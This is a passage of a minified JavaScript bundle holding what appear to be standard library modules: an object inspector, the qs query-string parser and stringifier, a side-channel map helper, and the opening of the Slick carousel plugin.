n=0,o=t.length;n<o;n++)if(t[n]===e)return n;return-1}function G(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,o="... "+n+" more character"+(n>1?"s":"");return G(y.call(t,0,e.maxStringLength),e)+o}return q(b.call(b.call(t,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,Z),"single",e)}function Z(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+w.call(e.toString(16))}function Q(t){return"Object("+t+")"}function X(t){return t+" { ? }"}function Y(t,e,n,o){return t+" ("+e+") {"+(o?K(n,o):S.call(n,", "))+"}"}function K(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+S.call(t,","+n)+"\n"+e.prev}function J(t,e){var n=B(t),o=[];if(n){o.length=t.length;for(var i=0;i<t.length;i++)o[i]=W(t,i)?e(t[i],t):""}var r,a="function"==typeof E?E(t):[];if(P){r={};for(var s=0;s<a.length;s++)r["$"+a[s]]=a[s]}for(var c in t)W(t,c)&&(n&&String(Number(c))===c&&c<t.length||P&&r["$"+c]instanceof Symbol||(k.call(/[^\w$]/,c)?o.push(e(c,t)+": "+e(t[c],t)):o.push(c+": "+e(t[c],t))));if("function"==typeof E)for(var l=0;l<a.length;l++)j.call(t,a[l])&&o.push("["+e(a[l])+"]: "+e(t[a[l]],t));return o}},55798:function(t){"use strict";var e=String.prototype.replace,n=/%20/g,o="RFC3986";t.exports={default:o,formatters:{RFC1738:function(t){return e.call(t,n,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:o}},80129:function(t,e,n){"use strict";var o=n(58261),i=n(55235),r=n(55798);t.exports={formats:r,parse:i,stringify:o}},55235:function(t,e,n){"use strict";var o=n(12769),i=Object.prototype.hasOwnProperty,r=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:o.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},c=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},l=function(t,e,n,o){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,a=/(\[[^[\]]*])/g,s=n.depth>0&&/(\[[^[\]]*])/.exec(r),l=s?r.slice(0,s.index):r,u=[];if(l){if(!n.plainObjects&&i.call(Object.prototype,l)&&!n.allowPrototypes)return;u.push(l)}for(var d=0;n.depth>0&&null!==(s=a.exec(r))&&d<n.depth;){if(d+=1,!n.plainObjects&&i.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;u.push(s[1])}return s&&u.push("["+r.slice(s.index)+"]"),function(t,e,n,o){for(var i=o?e:c(e,n),r=t.length-1;r>=0;--r){var a,s=t[r];if("[]"===s&&n.parseArrays)a=[].concat(i);else{a=n.plainObjects?Object.create(null):{};var l="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,u=parseInt(l,10);n.parseArrays||""!==l?!isNaN(u)&&s!==l&&String(u)===l&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(a=[])[u]=i:"__proto__"!==l&&(a[l]=i):a={0:i}}i=a}return i}(u,e,n,o)}};t.exports=function(t,e){var n=function(t){if(!t)return a;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?a.charset:t.charset;return{allowDots:void 0===t.allowDots?a.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||o.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling}}(e);if(""===t||null==t)return n.plainObjects?Object.create(null):{};for(var u="string"==typeof t?function(t,e){var n,l={__proto__:null},u=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,d=e.parameterLimit===1/0?void 0:e.parameterLimit,p=u.split(e.delimiter,d),f=-1,h=e.charset;if(e.charsetSentinel)for(n=0;n<p.length;++n)0===p[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[n]?h="utf-8":"utf8=%26%2310003%3B"===p[n]&&(h="iso-8859-1"),f=n,n=p.length);for(n=0;n<p.length;++n)if(n!==f){var v,m,g=p[n],y=g.indexOf("]="),b=-1===y?g.indexOf("="):y+1;-1===b?(v=e.decoder(g,a.decoder,h,"key"),m=e.strictNullHandling?null:""):(v=e.decoder(g.slice(0,b),a.decoder,h,"key"),m=o.maybeMap(c(g.slice(b+1),e),(function(t){return e.decoder(t,a.decoder,h,"value")}))),m&&e.interpretNumericEntities&&"iso-8859-1"===h&&(m=s(m)),g.indexOf("[]=")>-1&&(m=r(m)?[m]:m),i.call(l,v)?l[v]=o.combine(l[v],m):l[v]=m}return l}(t,n):t,d=n.plainObjects?Object.create(null):{},p=Object.keys(u),f=0;f<p.length;++f){var h=p[f],v=l(h,u[h],n,"string"==typeof t);d=o.merge(d,v,n)}return!0===n.allowSparse?d:o.compact(d)}},58261:function(t,e,n){"use strict";var o=n(37478),i=n(12769),r=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},c=Array.isArray,l=Array.prototype.push,u=function(t,e){l.apply(t,c(e)?e:[e])},d=Date.prototype.toISOString,p=r.default,f={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:p,formatter:r.formatters[p],indices:!1,serializeDate:function(t){return d.call(t)},skipNulls:!1,strictNullHandling:!1},h={},v=function t(e,n,r,a,s,l,d,p,v,m,g,y,b,w,x,k){for(var C,S=e,T=k,A=0,_=!1;void 0!==(T=T.get(h))&&!_;){var E=T.get(e);if(A+=1,void 0!==E){if(E===A)throw new RangeError("Cyclic object value");_=!0}void 0===T.get(h)&&(A=0)}if("function"==typeof p?S=p(n,S):S instanceof Date?S=g(S):"comma"===r&&c(S)&&(S=i.maybeMap(S,(function(t){return t instanceof Date?g(t):t}))),null===S){if(s)return d&&!w?d(n,f.encoder,x,"key",y):n;S=""}if("string"==typeof(C=S)||"number"==typeof C||"boolean"==typeof C||"symbol"==typeof C||"bigint"==typeof C||i.isBuffer(S))return d?[b(w?n:d(n,f.encoder,x,"key",y))+"="+b(d(S,f.encoder,x,"value",y))]:[b(n)+"="+b(String(S))];var O,P=[];if(void 0===S)return P;if("comma"===r&&c(S))w&&d&&(S=i.maybeMap(S,d)),O=[{value:S.length>0?S.join(",")||null:void 0}];else if(c(p))O=p;else{var $=Object.keys(S);O=v?$.sort(v):$}for(var j=a&&c(S)&&1===S.length?n+"[]":n,M=0;M<O.length;++M){var I=O[M],L="object"==typeof I&&void 0!==I.value?I.value:S[I];if(!l||null!==L){var D=c(S)?"function"==typeof r?r(j,I):j:j+(m?"."+I:"["+I+"]");k.set(e,A);var N=o();N.set(h,k),u(P,t(L,D,r,a,s,l,"comma"===r&&w&&c(S)?null:d,p,v,m,g,y,b,w,x,N))}}return P};t.exports=function(t,e){var n,i=t,l=function(t){if(!t)return f;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||f.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=r.default;if(void 0!==t.format){if(!a.call(r.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var o=r.formatters[n],i=f.filter;return("function"==typeof t.filter||c(t.filter))&&(i=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:f.addQueryPrefix,allowDots:void 0===t.allowDots?f.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:f.charsetSentinel,delimiter:void 0===t.delimiter?f.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:f.encode,encoder:"function"==typeof t.encoder?t.encoder:f.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:f.encodeValuesOnly,filter:i,format:n,formatter:o,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:f.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:f.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:f.strictNullHandling}}(e);"function"==typeof l.filter?i=(0,l.filter)("",i):c(l.filter)&&(n=l.filter);var d,p=[];if("object"!=typeof i||null===i)return"";d=e&&e.arrayFormat in s?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var h=s[d];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var m="comma"===h&&e&&e.commaRoundTrip;n||(n=Object.keys(i)),l.sort&&n.sort(l.sort);for(var g=o(),y=0;y<n.length;++y){var b=n[y];l.skipNulls&&null===i[b]||u(p,v(i[b],b,h,m,l.strictNullHandling,l.skipNulls,l.encode?l.encoder:null,l.filter,l.sort,l.allowDots,l.serializeDate,l.format,l.formatter,l.encodeValuesOnly,l.charset,g))}var w=p.join(l.delimiter),x=!0===l.addQueryPrefix?"?":"";return l.charsetSentinel&&("iso-8859-1"===l.charset?x+="utf8=%26%2310003%3B&":x+="utf8=%E2%9C%93&"),w.length>0?x+w:""}},12769:function(t,e,n){"use strict";var o=n(55798),i=Object.prototype.hasOwnProperty,r=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},o=0;o<t.length;++o)void 0!==t[o]&&(n[o]=t[o]);return n};t.exports={arrayToObject:s,assign:function(t,e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],o=0;o<e.length;++o)for(var i=e[o],a=i.obj[i.prop],s=Object.keys(a),c=0;c<s.length;++c){var l=s[c],u=a[l];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(e.push({obj:a,prop:l}),n.push(u))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(r(n)){for(var o=[],i=0;i<n.length;++i)void 0!==n[i]&&o.push(n[i]);e.obj[e.prop]=o}}}(e),t},decode:function(t,e,n){var o=t.replace(/\+/g," ");if("iso-8859-1"===n)return o.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(o)}catch(t){return o}},encode:function(t,e,n,i,r){if(0===t.length)return t;var s=t;if("symbol"==typeof t?s=Symbol.prototype.toString.call(t):"string"!=typeof t&&(s=String(t)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var c="",l=0;l<s.length;++l){var u=s.charCodeAt(l);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122||r===o.RFC1738&&(40===u||41===u)?c+=s.charAt(l):u<128?c+=a[u]:u<2048?c+=a[192|u>>6]+a[128|63&u]:u<55296||u>=57344?c+=a[224|u>>12]+a[128|u>>6&63]+a[128|63&u]:(l+=1,u=65536+((1023&u)<<10|1023&s.charCodeAt(l)),c+=a[240|u>>18]+a[128|u>>12&63]+a[128|u>>6&63]+a[128|63&u])}return c},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(r(t)){for(var n=[],o=0;o<t.length;o+=1)n.push(e(t[o]));return n}return e(t)},merge:function t(e,n,o){if(!n)return e;if("object"!=typeof n){if(r(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(o&&(o.plainObjects||o.allowPrototypes)||!i.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var a=e;return r(e)&&!r(n)&&(a=s(e,o)),r(e)&&r(n)?(n.forEach((function(n,r){if(i.call(e,r)){var a=e[r];a&&"object"==typeof a&&n&&"object"==typeof n?e[r]=t(a,n,o):e.push(n)}else e[r]=n})),e):Object.keys(n).reduce((function(e,r){var a=n[r];return i.call(e,r)?e[r]=t(e[r],a,o):e[r]=a,e}),a)}}},37478:function(t,e,n){"use strict";var o=n(40210),i=n(21924),r=n(70631),a=o("%TypeError%"),s=o("%WeakMap%",!0),c=o("%Map%",!0),l=i("WeakMap.prototype.get",!0),u=i("WeakMap.prototype.set",!0),d=i("WeakMap.prototype.has",!0),p=i("Map.prototype.get",!0),f=i("Map.prototype.set",!0),h=i("Map.prototype.has",!0),v=function(t,e){for(var n,o=t;null!==(n=o.next);o=n)if(n.key===e)return o.next=n.next,n.next=t.next,t.next=n,n};t.exports=function(){var t,e,n,o={assert:function(t){if(!o.has(t))throw new a("Side channel does not contain "+r(t))},get:function(o){if(s&&o&&("object"==typeof o||"function"==typeof o)){if(t)return l(t,o)}else if(c){if(e)return p(e,o)}else if(n)return function(t,e){var n=v(t,e);return n&&n.value}(n,o)},has:function(o){if(s&&o&&("object"==typeof o||"function"==typeof o)){if(t)return d(t,o)}else if(c){if(e)return h(e,o)}else if(n)return function(t,e){return!!v(t,e)}(n,o);return!1},set:function(o,i){s&&o&&("object"==typeof o||"function"==typeof o)?(t||(t=new s),u(t,o,i)):c?(e||(e=new c),f(e,o,i)):(n||(n={key:{},next:null}),function(t,e,n){var o=v(t,e);o?o.value=n:t.next={key:e,next:t.next,value:n}}(n,o,i))}};return o}},77129:function(t,e,n){var o,i,r;!function(a){"use strict";i=[n(55825)],o=function(t){var e=window.Slick||{};(e=function(){var e=0;return function(n,o){var i,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(n),appendDots:t(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,i=t(n).data("slick")||{},r.options=t.extend({},r.defaults,o,i),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,o){var i=this;if("boolean"==typeof n)o=n,n=null;else if(n<0||n>=i.slideCount)return!1;i.unload(),"number"==typeof n?0===n&&0===i.$slides.length?t(e).appendTo(i.$slideTrack):o?t(e).insertBefore(i.$slides.eq(n)):t(e).insertAfter(i.$slides.eq(n)):!0===o?t(e).prependTo(i.$slideTrack):t(e).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each((function(e,n){t(n).attr("data-slick-index",e)})),i.$slidesCache=i.$slides,i.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var o={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(e=-e),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:e},i.options.speed,i.options.easing,n):i.$slideTrack.animate({top:e},i.options.speed,i.options.easing,n):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),t({animStart:i.currentLeft}).animate({animStart:e},{duration:i.options.speed,easing:i.options.easing,step:function(t){t=Math.ceil(t),!1===i.options.vertical?(o[i.animType]="translate("+t+"px, 0px)",i.$slideTrack.css(o)):(o[i.animType]="translate(0px,"+t+"px)",i.$slideTrack.css(o))},complete:function(){n&&n.call()}})):(i.applyTransition(),e=Math.ceil(e),!1===i.options.vertical?o[i.animType]="translate3d("+e+"px, 0px, 0px)":o[i.animType]="translate3d(0px,"+e+"px, 0px)",i.$slideTrack.css(o),n&&setTimeout((function(){i.disableTransition(),n.call()}),i.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)}))},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)n.append(t("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=n.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,o,i,r,a,s=this;if(o=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>1){for(a=s.options.slidesPerRow*s.options.rows,i=Math.ceil(r.length/a),t=0;t<i;t++){var c=document.createElement("div");for(e=0;e<s.options.rows;e++){var l=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=t*a+(e*s.options.slidesPerRow+n);r.get(u)&&l.appendChild(r.get(u))}c.appendChild(l)}o.appendChild(c)}s.$slider.empty().append(o),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var o,i,r,a=this,s=!1,c=a.$slider.width(),l=window.innerWidth||t(window).width();if("window"===a.respondTo?r=l:"slider"===a.respondTo?r=c:"min"===a.respondTo&&(r=Math.min(l,c)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(o in i=null,a.breakpoints)a.breakpoints.hasOwnProperty(o)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[o]&&(i=a.breakpoints[o]):r>a.breakpoints[o]&&(i=a.breakpoints[o]));null!==i?null!==a.activeBreakpoint?(i!==a.activeBreakpoint||n)&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=t.extend({},a.originalSettings,a.breakpointSettings[i]),!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e)),s=i):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=t.extend({},a.originalSettings,a.breakpointSettings[i]),!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e)),s=i):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e),s=i),e||!1===s||a.$slider.trigger("breakpoint",[a,s])}},e.prototype.changeSlide=function(e,n){var o,i,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":i=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-i,!1,n);break;case"next":i=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+i,!1,n);break;case"index":var s=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n;if(n=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=n;break}n=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var 